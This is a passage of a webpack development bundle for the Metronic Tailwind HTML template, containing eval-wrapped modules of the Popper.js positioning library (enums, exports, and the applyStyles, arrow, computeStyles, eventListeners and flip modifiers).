binding */ write; }\n/* harmony export */ });\nvar top = 'top';\nvar bottom = 'bottom';\nvar right = 'right';\nvar left = 'left';\nvar auto = 'auto';\nvar basePlacements = [top, bottom, right, left];\nvar start = 'start';\nvar end = 'end';\nvar clippingParents = 'clippingParents';\nvar viewport = 'viewport';\nvar popper = 'popper';\nvar reference = 'reference';\nvar variationPlacements = /*#__PURE__*/basePlacements.reduce(function (acc, placement) {\n  return acc.concat([placement + \"-\" + start, placement + \"-\" + end]);\n}, []);\nvar placements = /*#__PURE__*/[].concat(basePlacements, [auto]).reduce(function (acc, placement) {\n  return acc.concat([placement, placement + \"-\" + start, placement + \"-\" + end]);\n}, []); // modifiers that need to read the DOM\n\nvar beforeRead = 'beforeRead';\nvar read = 'read';\nvar afterRead = 'afterRead'; // pure-logic modifiers\n\nvar beforeMain = 'beforeMain';\nvar main = 'main';\nvar afterMain = 'afterMain'; // modifier with the purpose to write to the DOM (or write into a framework state)\n\nvar beforeWrite = 'beforeWrite';\nvar write = 'write';\nvar afterWrite = 'afterWrite';\nvar modifierPhases = [beforeRead, read, afterRead, beforeMain, main, afterMain, beforeWrite, write, afterWrite];\n\n//# sourceURL=webpack://metronic-tailwind-html/./node_modules/@popperjs/core/lib/enums.js?")},"./node_modules/@popperjs/core/lib/index.js":
/*!**************************************************!*\
  !*** ./node_modules/@popperjs/core/lib/index.js ***!
  \**************************************************/function(__unused_webpack_module,__webpack_exports__,__webpack_require__){eval('__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   afterMain: function() { return /* reexport safe */ _enums_js__WEBPACK_IMPORTED_MODULE_0__.afterMain; },\n/* harmony export */   afterRead: function() { return /* reexport safe */ _enums_js__WEBPACK_IMPORTED_MODULE_0__.afterRead; },\n/* harmony export */   afterWrite: function() { return /* reexport safe */ _enums_js__WEBPACK_IMPORTED_MODULE_0__.afterWrite; },\n/* harmony export */   applyStyles: function() { return /* reexport safe */ _modifiers_index_js__WEBPACK_IMPORTED_MODULE_1__.applyStyles; },\n/* harmony export */   arrow: function() { return /* reexport safe */ _modifiers_index_js__WEBPACK_IMPORTED_MODULE_1__.arrow; },\n/* harmony export */   auto: function() { return /* reexport safe */ _enums_js__WEBPACK_IMPORTED_MODULE_0__.auto; },\n/* harmony export */   basePlacements: function() { return /* reexport safe */ _enums_js__WEBPACK_IMPORTED_MODULE_0__.basePlacements; },\n/* harmony export */   beforeMain: function() { return /* reexport safe */ _enums_js__WEBPACK_IMPORTED_MODULE_0__.beforeMain; },\n/* harmony export */   beforeRead: function() { return /* reexport safe */ _enums_js__WEBPACK_IMPORTED_MODULE_0__.beforeRead; },\n/* harmony export */   beforeWrite: function() { return /* reexport safe */ _enums_js__WEBPACK_IMPORTED_MODULE_0__.beforeWrite; },\n/* harmony export */   bottom: function() { return /* reexport safe */ _enums_js__WEBPACK_IMPORTED_MODULE_0__.bottom; },\n/* harmony export */   clippingParents: function() { return /* reexport safe */ _enums_js__WEBPACK_IMPORTED_MODULE_0__.clippingParents; },\n/* harmony export */   computeStyles: function() { return /* reexport safe */ _modifiers_index_js__WEBPACK_IMPORTED_MODULE_1__.computeStyles; },\n/* harmony export */   createPopper: function() { return /* reexport safe */ _popper_js__WEBPACK_IMPORTED_MODULE_4__.createPopper; },\n/* harmony export */   createPopperBase: function() { return /* reexport safe */ _createPopper_js__WEBPACK_IMPORTED_MODULE_2__.createPopper; },\n/* harmony export */   createPopperLite: function() { return /* reexport safe */ _popper_lite_js__WEBPACK_IMPORTED_MODULE_5__.createPopper; },\n/* harmony export */   detectOverflow: function() { return /* reexport safe */ _createPopper_js__WEBPACK_IMPORTED_MODULE_3__["default"]; },\n/* harmony export */   end: function() { return /* reexport safe */ _enums_js__WEBPACK_IMPORTED_MODULE_0__.end; },\n/* harmony export */   eventListeners: function() { return /* reexport safe */ _modifiers_index_js__WEBPACK_IMPORTED_MODULE_1__.eventListeners; },\n/* harmony export */   flip: function() { return /* reexport safe */ _modifiers_index_js__WEBPACK_IMPORTED_MODULE_1__.flip; },\n/* harmony export */   hide: function() { return /* reexport safe */ _modifiers_index_js__WEBPACK_IMPORTED_MODULE_1__.hide; },\n/* harmony export */   left: function() { return /* reexport safe */ _enums_js__WEBPACK_IMPORTED_MODULE_0__.left; },\n/* harmony export */   main: function() { return /* reexport safe */ _enums_js__WEBPACK_IMPORTED_MODULE_0__.main; },\n/* harmony export */   modifierPhases: function() { return /* reexport safe */ _enums_js__WEBPACK_IMPORTED_MODULE_0__.modifierPhases; },\n/* harmony export */   offset: function() { return /* reexport safe */ _modifiers_index_js__WEBPACK_IMPORTED_MODULE_1__.offset; },\n/* harmony export */   placements: function() { return /* reexport safe */ _enums_js__WEBPACK_IMPORTED_MODULE_0__.placements; },\n/* harmony export */   popper: function() { return /* reexport safe */ _enums_js__WEBPACK_IMPORTED_MODULE_0__.popper; },\n/* harmony export */   popperGenerator: function() { return /* reexport safe */ _createPopper_js__WEBPACK_IMPORTED_MODULE_2__.popperGenerator; },\n/* harmony export */   popperOffsets: function() { return /* reexport safe */ _modifiers_index_js__WEBPACK_IMPORTED_MODULE_1__.popperOffsets; },\n/* harmony export */   preventOverflow: function() { return /* reexport safe */ _modifiers_index_js__WEBPACK_IMPORTED_MODULE_1__.preventOverflow; },\n/* harmony export */   read: function() { return /* reexport safe */ _enums_js__WEBPACK_IMPORTED_MODULE_0__.read; },\n/* harmony export */   reference: function() { return /* reexport safe */ _enums_js__WEBPACK_IMPORTED_MODULE_0__.reference; },\n/* harmony export */   right: function() { return /* reexport safe */ _enums_js__WEBPACK_IMPORTED_MODULE_0__.right; },\n/* harmony export */   start: function() { return /* reexport safe */ _enums_js__WEBPACK_IMPORTED_MODULE_0__.start; },\n/* harmony export */   top: function() { return /* reexport safe */ _enums_js__WEBPACK_IMPORTED_MODULE_0__.top; },\n/* harmony export */   variationPlacements: function() { return /* reexport safe */ _enums_js__WEBPACK_IMPORTED_MODULE_0__.variationPlacements; },\n/* harmony export */   viewport: function() { return /* reexport safe */ _enums_js__WEBPACK_IMPORTED_MODULE_0__.viewport; },\n/* harmony export */   write: function() { return /* reexport safe */ _enums_js__WEBPACK_IMPORTED_MODULE_0__.write; }\n/* harmony export */ });\n/* harmony import */ var _enums_js__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ./enums.js */ "./node_modules/@popperjs/core/lib/enums.js");\n/* harmony import */ var _modifiers_index_js__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ./modifiers/index.js */ "./node_modules/@popperjs/core/lib/modifiers/index.js");\n/* harmony import */ var _createPopper_js__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! ./createPopper.js */ "./node_modules/@popperjs/core/lib/createPopper.js");\n/* harmony import */ var _createPopper_js__WEBPACK_IMPORTED_MODULE_3__ = __webpack_require__(/*! ./createPopper.js */ "./node_modules/@popperjs/core/lib/utils/detectOverflow.js");\n/* harmony import */ var _popper_js__WEBPACK_IMPORTED_MODULE_4__ = __webpack_require__(/*! ./popper.js */ "./node_modules/@popperjs/core/lib/popper.js");\n/* harmony import */ var _popper_lite_js__WEBPACK_IMPORTED_MODULE_5__ = __webpack_require__(/*! ./popper-lite.js */ "./node_modules/@popperjs/core/lib/popper-lite.js");\n\n // eslint-disable-next-line import/no-unused-modules\n\n // eslint-disable-next-line import/no-unused-modules\n\n // eslint-disable-next-line import/no-unused-modules\n\n\n\n//# sourceURL=webpack://metronic-tailwind-html/./node_modules/@popperjs/core/lib/index.js?')},"./node_modules/@popperjs/core/lib/modifiers/applyStyles.js":
/*!******************************************************************!*\
  !*** ./node_modules/@popperjs/core/lib/modifiers/applyStyles.js ***!
  \******************************************************************/function(__unused_webpack_module,__webpack_exports__,__webpack_require__){eval("__webpack_require__.r(__webpack_exports__);\n/* harmony import */ var _dom_utils_getNodeName_js__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ../dom-utils/getNodeName.js */ \"./node_modules/@popperjs/core/lib/dom-utils/getNodeName.js\");\n/* harmony import */ var _dom_utils_instanceOf_js__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ../dom-utils/instanceOf.js */ \"./node_modules/@popperjs/core/lib/dom-utils/instanceOf.js\");\n\n // This modifier takes the styles prepared by the `computeStyles` modifier\n// and applies them to the HTMLElements such as popper and arrow\n\nfunction applyStyles(_ref) {\n  var state = _ref.state;\n  Object.keys(state.elements).forEach(function (name) {\n    var style = state.styles[name] || {};\n    var attributes = state.attributes[name] || {};\n    var element = state.elements[name]; // arrow is optional + virtual elements\n\n    if (!(0,_dom_utils_instanceOf_js__WEBPACK_IMPORTED_MODULE_0__.isHTMLElement)(element) || !(0,_dom_utils_getNodeName_js__WEBPACK_IMPORTED_MODULE_1__[\"default\"])(element)) {\n      return;\n    } // Flow doesn't support to extend this property, but it's the most\n    // effective way to apply styles to an HTMLElement\n    // $FlowFixMe[cannot-write]\n\n\n    Object.assign(element.style, style);\n    Object.keys(attributes).forEach(function (name) {\n      var value = attributes[name];\n\n      if (value === false) {\n        element.removeAttribute(name);\n      } else {\n        element.setAttribute(name, value === true ? '' : value);\n      }\n    });\n  });\n}\n\nfunction effect(_ref2) {\n  var state = _ref2.state;\n  var initialStyles = {\n    popper: {\n      position: state.options.strategy,\n      left: '0',\n      top: '0',\n      margin: '0'\n    },\n    arrow: {\n      position: 'absolute'\n    },\n    reference: {}\n  };\n  Object.assign(state.elements.popper.style, initialStyles.popper);\n  state.styles = initialStyles;\n\n  if (state.elements.arrow) {\n    Object.assign(state.elements.arrow.style, initialStyles.arrow);\n  }\n\n  return function () {\n    Object.keys(state.elements).forEach(function (name) {\n      var element = state.elements[name];\n      var attributes = state.attributes[name] || {};\n      var styleProperties = Object.keys(state.styles.hasOwnProperty(name) ? state.styles[name] : initialStyles[name]); // Set all values to an empty string to unset them\n\n      var style = styleProperties.reduce(function (style, property) {\n        style[property] = '';\n        return style;\n      }, {}); // arrow is optional + virtual elements\n\n      if (!(0,_dom_utils_instanceOf_js__WEBPACK_IMPORTED_MODULE_0__.isHTMLElement)(element) || !(0,_dom_utils_getNodeName_js__WEBPACK_IMPORTED_MODULE_1__[\"default\"])(element)) {\n        return;\n      }\n\n      Object.assign(element.style, style);\n      Object.keys(attributes).forEach(function (attribute) {\n        element.removeAttribute(attribute);\n      });\n    });\n  };\n} // eslint-disable-next-line import/no-unused-modules\n\n\n/* harmony default export */ __webpack_exports__[\"default\"] = ({\n  name: 'applyStyles',\n  enabled: true,\n  phase: 'write',\n  fn: applyStyles,\n  effect: effect,\n  requires: ['computeStyles']\n});\n\n//# sourceURL=webpack://metronic-tailwind-html/./node_modules/@popperjs/core/lib/modifiers/applyStyles.js?")},"./node_modules/@popperjs/core/lib/modifiers/arrow.js":
/*!************************************************************!*\
  !*** ./node_modules/@popperjs/core/lib/modifiers/arrow.js ***!
  \************************************************************/function(__unused_webpack_module,__webpack_exports__,__webpack_require__){eval('__webpack_require__.r(__webpack_exports__);\n/* harmony import */ var _utils_getBasePlacement_js__WEBPACK_IMPORTED_MODULE_3__ = __webpack_require__(/*! ../utils/getBasePlacement.js */ "./node_modules/@popperjs/core/lib/utils/getBasePlacement.js");\n/* harmony import */ var _dom_utils_getLayoutRect_js__WEBPACK_IMPORTED_MODULE_5__ = __webpack_require__(/*! ../dom-utils/getLayoutRect.js */ "./node_modules/@popperjs/core/lib/dom-utils/getLayoutRect.js");\n/* harmony import */ var _dom_utils_contains_js__WEBPACK_IMPORTED_MODULE_8__ = __webpack_require__(/*! ../dom-utils/contains.js */ "./node_modules/@popperjs/core/lib/dom-utils/contains.js");\n/* harmony import */ var _dom_utils_getOffsetParent_js__WEBPACK_IMPORTED_MODULE_6__ = __webpack_require__(/*! ../dom-utils/getOffsetParent.js */ "./node_modules/@popperjs/core/lib/dom-utils/getOffsetParent.js");\n/* harmony import */ var _utils_getMainAxisFromPlacement_js__WEBPACK_IMPORTED_MODULE_4__ = __webpack_require__(/*! ../utils/getMainAxisFromPlacement.js */ "./node_modules/@popperjs/core/lib/utils/getMainAxisFromPlacement.js");\n/* harmony import */ var _utils_within_js__WEBPACK_IMPORTED_MODULE_7__ = __webpack_require__(/*! ../utils/within.js */ "./node_modules/@popperjs/core/lib/utils/within.js");\n/* harmony import */ var _utils_mergePaddingObject_js__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ../utils/mergePaddingObject.js */ "./node_modules/@popperjs/core/lib/utils/mergePaddingObject.js");\n/* harmony import */ var _utils_expandToHashMap_js__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ../utils/expandToHashMap.js */ "./node_modules/@popperjs/core/lib/utils/expandToHashMap.js");\n/* harmony import */ var _enums_js__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! ../enums.js */ "./node_modules/@popperjs/core/lib/enums.js");\n\n\n\n\n\n\n\n\n // eslint-disable-next-line import/no-unused-modules\n\nvar toPaddingObject = function toPaddingObject(padding, state) {\n  padding = typeof padding === \'function\' ? padding(Object.assign({}, state.rects, {\n    placement: state.placement\n  })) : padding;\n  return (0,_utils_mergePaddingObject_js__WEBPACK_IMPORTED_MODULE_0__["default"])(typeof padding !== \'number\' ? padding : (0,_utils_expandToHashMap_js__WEBPACK_IMPORTED_MODULE_1__["default"])(padding, _enums_js__WEBPACK_IMPORTED_MODULE_2__.basePlacements));\n};\n\nfunction arrow(_ref) {\n  var _state$modifiersData$;\n\n  var state = _ref.state,\n      name = _ref.name,\n      options = _ref.options;\n  var arrowElement = state.elements.arrow;\n  var popperOffsets = state.modifiersData.popperOffsets;\n  var basePlacement = (0,_utils_getBasePlacement_js__WEBPACK_IMPORTED_MODULE_3__["default"])(state.placement);\n  var axis = (0,_utils_getMainAxisFromPlacement_js__WEBPACK_IMPORTED_MODULE_4__["default"])(basePlacement);\n  var isVertical = [_enums_js__WEBPACK_IMPORTED_MODULE_2__.left, _enums_js__WEBPACK_IMPORTED_MODULE_2__.right].indexOf(basePlacement) >= 0;\n  var len = isVertical ? \'height\' : \'width\';\n\n  if (!arrowElement || !popperOffsets) {\n    return;\n  }\n\n  var paddingObject = toPaddingObject(options.padding, state);\n  var arrowRect = (0,_dom_utils_getLayoutRect_js__WEBPACK_IMPORTED_MODULE_5__["default"])(arrowElement);\n  var minProp = axis === \'y\' ? _enums_js__WEBPACK_IMPORTED_MODULE_2__.top : _enums_js__WEBPACK_IMPORTED_MODULE_2__.left;\n  var maxProp = axis === \'y\' ? _enums_js__WEBPACK_IMPORTED_MODULE_2__.bottom : _enums_js__WEBPACK_IMPORTED_MODULE_2__.right;\n  var endDiff = state.rects.reference[len] + state.rects.reference[axis] - popperOffsets[axis] - state.rects.popper[len];\n  var startDiff = popperOffsets[axis] - state.rects.reference[axis];\n  var arrowOffsetParent = (0,_dom_utils_getOffsetParent_js__WEBPACK_IMPORTED_MODULE_6__["default"])(arrowElement);\n  var clientSize = arrowOffsetParent ? axis === \'y\' ? arrowOffsetParent.clientHeight || 0 : arrowOffsetParent.clientWidth || 0 : 0;\n  var centerToReference = endDiff / 2 - startDiff / 2; // Make sure the arrow doesn\'t overflow the popper if the center point is\n  // outside of the popper bounds\n\n  var min = paddingObject[minProp];\n  var max = clientSize - arrowRect[len] - paddingObject[maxProp];\n  var center = clientSize / 2 - arrowRect[len] / 2 + centerToReference;\n  var offset = (0,_utils_within_js__WEBPACK_IMPORTED_MODULE_7__.within)(min, center, max); // Prevents breaking syntax highlighting...\n\n  var axisProp = axis;\n  state.modifiersData[name] = (_state$modifiersData$ = {}, _state$modifiersData$[axisProp] = offset, _state$modifiersData$.centerOffset = offset - center, _state$modifiersData$);\n}\n\nfunction effect(_ref2) {\n  var state = _ref2.state,\n      options = _ref2.options;\n  var _options$element = options.element,\n      arrowElement = _options$element === void 0 ? \'[data-popper-arrow]\' : _options$element;\n\n  if (arrowElement == null) {\n    return;\n  } // CSS selector\n\n\n  if (typeof arrowElement === \'string\') {\n    arrowElement = state.elements.popper.querySelector(arrowElement);\n\n    if (!arrowElement) {\n      return;\n    }\n  }\n\n  if (!(0,_dom_utils_contains_js__WEBPACK_IMPORTED_MODULE_8__["default"])(state.elements.popper, arrowElement)) {\n    return;\n  }\n\n  state.elements.arrow = arrowElement;\n} // eslint-disable-next-line import/no-unused-modules\n\n\n/* harmony default export */ __webpack_exports__["default"] = ({\n  name: \'arrow\',\n  enabled: true,\n  phase: \'main\',\n  fn: arrow,\n  effect: effect,\n  requires: [\'popperOffsets\'],\n  requiresIfExists: [\'preventOverflow\']\n});\n\n//# sourceURL=webpack://metronic-tailwind-html/./node_modules/@popperjs/core/lib/modifiers/arrow.js?')},"./node_modules/@popperjs/core/lib/modifiers/computeStyles.js":
/*!********************************************************************!*\
  !*** ./node_modules/@popperjs/core/lib/modifiers/computeStyles.js ***!
  \********************************************************************/function(__unused_webpack_module,__webpack_exports__,__webpack_require__){eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   mapToStyles: function() { return /* binding */ mapToStyles; }\n/* harmony export */ });\n/* harmony import */ var _enums_js__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ../enums.js */ \"./node_modules/@popperjs/core/lib/enums.js\");\n/* harmony import */ var _dom_utils_getOffsetParent_js__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! ../dom-utils/getOffsetParent.js */ \"./node_modules/@popperjs/core/lib/dom-utils/getOffsetParent.js\");\n/* harmony import */ var _dom_utils_getWindow_js__WEBPACK_IMPORTED_MODULE_3__ = __webpack_require__(/*! ../dom-utils/getWindow.js */ \"./node_modules/@popperjs/core/lib/dom-utils/getWindow.js\");\n/* harmony import */ var _dom_utils_getDocumentElement_js__WEBPACK_IMPORTED_MODULE_4__ = __webpack_require__(/*! ../dom-utils/getDocumentElement.js */ \"./node_modules/@popperjs/core/lib/dom-utils/getDocumentElement.js\");\n/* harmony import */ var _dom_utils_getComputedStyle_js__WEBPACK_IMPORTED_MODULE_5__ = __webpack_require__(/*! ../dom-utils/getComputedStyle.js */ \"./node_modules/@popperjs/core/lib/dom-utils/getComputedStyle.js\");\n/* harmony import */ var _utils_getBasePlacement_js__WEBPACK_IMPORTED_MODULE_6__ = __webpack_require__(/*! ../utils/getBasePlacement.js */ \"./node_modules/@popperjs/core/lib/utils/getBasePlacement.js\");\n/* harmony import */ var _utils_getVariation_js__WEBPACK_IMPORTED_MODULE_7__ = __webpack_require__(/*! ../utils/getVariation.js */ \"./node_modules/@popperjs/core/lib/utils/getVariation.js\");\n/* harmony import */ var _utils_math_js__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ../utils/math.js */ \"./node_modules/@popperjs/core/lib/utils/math.js\");\n\n\n\n\n\n\n\n // eslint-disable-next-line import/no-unused-modules\n\nvar unsetSides = {\n  top: 'auto',\n  right: 'auto',\n  bottom: 'auto',\n  left: 'auto'\n}; // Round the offsets to the nearest suitable subpixel based on the DPR.\n// Zooming can change the DPR, but it seems to report a value that will\n// cleanly divide the values into the appropriate subpixels.\n\nfunction roundOffsetsByDPR(_ref, win) {\n  var x = _ref.x,\n      y = _ref.y;\n  var dpr = win.devicePixelRatio || 1;\n  return {\n    x: (0,_utils_math_js__WEBPACK_IMPORTED_MODULE_0__.round)(x * dpr) / dpr || 0,\n    y: (0,_utils_math_js__WEBPACK_IMPORTED_MODULE_0__.round)(y * dpr) / dpr || 0\n  };\n}\n\nfunction mapToStyles(_ref2) {\n  var _Object$assign2;\n\n  var popper = _ref2.popper,\n      popperRect = _ref2.popperRect,\n      placement = _ref2.placement,\n      variation = _ref2.variation,\n      offsets = _ref2.offsets,\n      position = _ref2.position,\n      gpuAcceleration = _ref2.gpuAcceleration,\n      adaptive = _ref2.adaptive,\n      roundOffsets = _ref2.roundOffsets,\n      isFixed = _ref2.isFixed;\n  var _offsets$x = offsets.x,\n      x = _offsets$x === void 0 ? 0 : _offsets$x,\n      _offsets$y = offsets.y,\n      y = _offsets$y === void 0 ? 0 : _offsets$y;\n\n  var _ref3 = typeof roundOffsets === 'function' ? roundOffsets({\n    x: x,\n    y: y\n  }) : {\n    x: x,\n    y: y\n  };\n\n  x = _ref3.x;\n  y = _ref3.y;\n  var hasX = offsets.hasOwnProperty('x');\n  var hasY = offsets.hasOwnProperty('y');\n  var sideX = _enums_js__WEBPACK_IMPORTED_MODULE_1__.left;\n  var sideY = _enums_js__WEBPACK_IMPORTED_MODULE_1__.top;\n  var win = window;\n\n  if (adaptive) {\n    var offsetParent = (0,_dom_utils_getOffsetParent_js__WEBPACK_IMPORTED_MODULE_2__[\"default\"])(popper);\n    var heightProp = 'clientHeight';\n    var widthProp = 'clientWidth';\n\n    if (offsetParent === (0,_dom_utils_getWindow_js__WEBPACK_IMPORTED_MODULE_3__[\"default\"])(popper)) {\n      offsetParent = (0,_dom_utils_getDocumentElement_js__WEBPACK_IMPORTED_MODULE_4__[\"default\"])(popper);\n\n      if ((0,_dom_utils_getComputedStyle_js__WEBPACK_IMPORTED_MODULE_5__[\"default\"])(offsetParent).position !== 'static' && position === 'absolute') {\n        heightProp = 'scrollHeight';\n        widthProp = 'scrollWidth';\n      }\n    } // $FlowFixMe[incompatible-cast]: force type refinement, we compare offsetParent with window above, but Flow doesn't detect it\n\n\n    offsetParent = offsetParent;\n\n    if (placement === _enums_js__WEBPACK_IMPORTED_MODULE_1__.top || (placement === _enums_js__WEBPACK_IMPORTED_MODULE_1__.left || placement === _enums_js__WEBPACK_IMPORTED_MODULE_1__.right) && variation === _enums_js__WEBPACK_IMPORTED_MODULE_1__.end) {\n      sideY = _enums_js__WEBPACK_IMPORTED_MODULE_1__.bottom;\n      var offsetY = isFixed && offsetParent === win && win.visualViewport ? win.visualViewport.height : // $FlowFixMe[prop-missing]\n      offsetParent[heightProp];\n      y -= offsetY - popperRect.height;\n      y *= gpuAcceleration ? 1 : -1;\n    }\n\n    if (placement === _enums_js__WEBPACK_IMPORTED_MODULE_1__.left || (placement === _enums_js__WEBPACK_IMPORTED_MODULE_1__.top || placement === _enums_js__WEBPACK_IMPORTED_MODULE_1__.bottom) && variation === _enums_js__WEBPACK_IMPORTED_MODULE_1__.end) {\n      sideX = _enums_js__WEBPACK_IMPORTED_MODULE_1__.right;\n      var offsetX = isFixed && offsetParent === win && win.visualViewport ? win.visualViewport.width : // $FlowFixMe[prop-missing]\n      offsetParent[widthProp];\n      x -= offsetX - popperRect.width;\n      x *= gpuAcceleration ? 1 : -1;\n    }\n  }\n\n  var commonStyles = Object.assign({\n    position: position\n  }, adaptive && unsetSides);\n\n  var _ref4 = roundOffsets === true ? roundOffsetsByDPR({\n    x: x,\n    y: y\n  }, (0,_dom_utils_getWindow_js__WEBPACK_IMPORTED_MODULE_3__[\"default\"])(popper)) : {\n    x: x,\n    y: y\n  };\n\n  x = _ref4.x;\n  y = _ref4.y;\n\n  if (gpuAcceleration) {\n    var _Object$assign;\n\n    return Object.assign({}, commonStyles, (_Object$assign = {}, _Object$assign[sideY] = hasY ? '0' : '', _Object$assign[sideX] = hasX ? '0' : '', _Object$assign.transform = (win.devicePixelRatio || 1) <= 1 ? \"translate(\" + x + \"px, \" + y + \"px)\" : \"translate3d(\" + x + \"px, \" + y + \"px, 0)\", _Object$assign));\n  }\n\n  return Object.assign({}, commonStyles, (_Object$assign2 = {}, _Object$assign2[sideY] = hasY ? y + \"px\" : '', _Object$assign2[sideX] = hasX ? x + \"px\" : '', _Object$assign2.transform = '', _Object$assign2));\n}\n\nfunction computeStyles(_ref5) {\n  var state = _ref5.state,\n      options = _ref5.options;\n  var _options$gpuAccelerat = options.gpuAcceleration,\n      gpuAcceleration = _options$gpuAccelerat === void 0 ? true : _options$gpuAccelerat,\n      _options$adaptive = options.adaptive,\n      adaptive = _options$adaptive === void 0 ? true : _options$adaptive,\n      _options$roundOffsets = options.roundOffsets,\n      roundOffsets = _options$roundOffsets === void 0 ? true : _options$roundOffsets;\n  var commonStyles = {\n    placement: (0,_utils_getBasePlacement_js__WEBPACK_IMPORTED_MODULE_6__[\"default\"])(state.placement),\n    variation: (0,_utils_getVariation_js__WEBPACK_IMPORTED_MODULE_7__[\"default\"])(state.placement),\n    popper: state.elements.popper,\n    popperRect: state.rects.popper,\n    gpuAcceleration: gpuAcceleration,\n    isFixed: state.options.strategy === 'fixed'\n  };\n\n  if (state.modifiersData.popperOffsets != null) {\n    state.styles.popper = Object.assign({}, state.styles.popper, mapToStyles(Object.assign({}, commonStyles, {\n      offsets: state.modifiersData.popperOffsets,\n      position: state.options.strategy,\n      adaptive: adaptive,\n      roundOffsets: roundOffsets\n    })));\n  }\n\n  if (state.modifiersData.arrow != null) {\n    state.styles.arrow = Object.assign({}, state.styles.arrow, mapToStyles(Object.assign({}, commonStyles, {\n      offsets: state.modifiersData.arrow,\n      position: 'absolute',\n      adaptive: false,\n      roundOffsets: roundOffsets\n    })));\n  }\n\n  state.attributes.popper = Object.assign({}, state.attributes.popper, {\n    'data-popper-placement': state.placement\n  });\n} // eslint-disable-next-line import/no-unused-modules\n\n\n/* harmony default export */ __webpack_exports__[\"default\"] = ({\n  name: 'computeStyles',\n  enabled: true,\n  phase: 'beforeWrite',\n  fn: computeStyles,\n  data: {}\n});\n\n//# sourceURL=webpack://metronic-tailwind-html/./node_modules/@popperjs/core/lib/modifiers/computeStyles.js?")},"./node_modules/@popperjs/core/lib/modifiers/eventListeners.js":
/*!*********************************************************************!*\
  !*** ./node_modules/@popperjs/core/lib/modifiers/eventListeners.js ***!
  \*********************************************************************/function(__unused_webpack_module,__webpack_exports__,__webpack_require__){eval("__webpack_require__.r(__webpack_exports__);\n/* harmony import */ var _dom_utils_getWindow_js__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ../dom-utils/getWindow.js */ \"./node_modules/@popperjs/core/lib/dom-utils/getWindow.js\");\n // eslint-disable-next-line import/no-unused-modules\n\nvar passive = {\n  passive: true\n};\n\nfunction effect(_ref) {\n  var state = _ref.state,\n      instance = _ref.instance,\n      options = _ref.options;\n  var _options$scroll = options.scroll,\n      scroll = _options$scroll === void 0 ? true : _options$scroll,\n      _options$resize = options.resize,\n      resize = _options$resize === void 0 ? true : _options$resize;\n  var window = (0,_dom_utils_getWindow_js__WEBPACK_IMPORTED_MODULE_0__[\"default\"])(state.elements.popper);\n  var scrollParents = [].concat(state.scrollParents.reference, state.scrollParents.popper);\n\n  if (scroll) {\n    scrollParents.forEach(function (scrollParent) {\n      scrollParent.addEventListener('scroll', instance.update, passive);\n    });\n  }\n\n  if (resize) {\n    window.addEventListener('resize', instance.update, passive);\n  }\n\n  return function () {\n    if (scroll) {\n      scrollParents.forEach(function (scrollParent) {\n        scrollParent.removeEventListener('scroll', instance.update, passive);\n      });\n    }\n\n    if (resize) {\n      window.removeEventListener('resize', instance.update, passive);\n    }\n  };\n} // eslint-disable-next-line import/no-unused-modules\n\n\n/* harmony default export */ __webpack_exports__[\"default\"] = ({\n  name: 'eventListeners',\n  enabled: true,\n  phase: 'write',\n  fn: function fn() {},\n  effect: effect,\n  data: {}\n});\n\n//# sourceURL=webpack://metronic-tailwind-html/./node_modules/@popperjs/core/lib/modifiers/eventListeners.js?")},"./node_modules/@popperjs/core/lib/modifiers/flip.js":
/*!***********************************************************!*\
  !*** ./node_modules/@popperjs/core/lib/modifiers/flip.js ***!
  \***********************************************************/function(__unused_webpack_module,__webpack_exports__,__webpack_require__){eval('__webpack_require__.r(__webpack_exports__);\n/* harmony import */ var _utils_getOppositePlacement_js__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! ../utils/getOppositePlacement.js */ "./node_modules/@popperjs/core/lib/utils/getOppositePlacement.js");\n/* harmony import */ var _utils_getBasePlacement_js__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ../utils/getBasePlacement.js */ "./node_modules/@popperjs/core/lib/utils/getBasePlacement.js");\n/* harmony import */ var _utils_getOppositeVariationPlacement_js__WEBPACK_IMPORTED_MODULE_3__ = __webpack_require__(/*! ../utils/getOppositeVariationPlacement.js */ "./node_modules/@popperjs/core/lib/utils/getOppositeVariationPlacement.js");\n/* harmony import */ var _utils_detectOverflow_js__WEBPACK_IMPORTED_MODULE_6__ = __webpack_require__(/*! ../utils/detectOverflow.js */ "./node_modules/@popperjs/core/lib/utils/detectOverflow.js");\n/* harmony import */ var _utils_computeAutoPlacement_js__WEBPACK_IMPORTED_MODULE_4__ = __webpack_require__(/*! ../utils/computeAutoPlacement.js */ "./node_modules/@popperjs/core/lib/utils/computeAutoPlacement.js");\n/* harmony import */ var _enums_js__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ../enums.js */ "./node_modules/@popperjs/core/lib/enums.js");\n/* harmony import */ var _utils_getVariation_js__WEBPACK_IMPORTED_MODULE_5__ = __webpack_require__(/*! ../utils/getVariation.js */ "./node_modules/@popperjs/core/lib/utils/getVariation.js");\n\n\n\n\n\n\n // eslint-disable-next-line import/no-unused-modules\n\nfunction getExpandedFallbackPlacements(placement) {\n  if ((0,_utils_getBasePlacement_js__WEBPACK_IMPORTED_MODULE_0__["default"])(placement) === _enums_js__WEBPACK_IMPORTED_MODULE_1__.auto) {\n    return [];\n  }\n\n  var oppositePlacement = (0,_utils_getOppositePlacement_js__WEBPACK_IMPORTED_MODULE_2__["default"])(placement);\n  return [(0,_utils_getOppositeVariationPlacement_js__WEBPACK_IMPORTED_MODULE_3__["default"])(placement), oppositePlacement, (0,_utils_getOppositeVariationPlacement_js__WEBPACK_IMPORTED_MODULE_3__["default"])(oppositePlacement)];\n}\n\nfunction flip(_ref) {\n  var 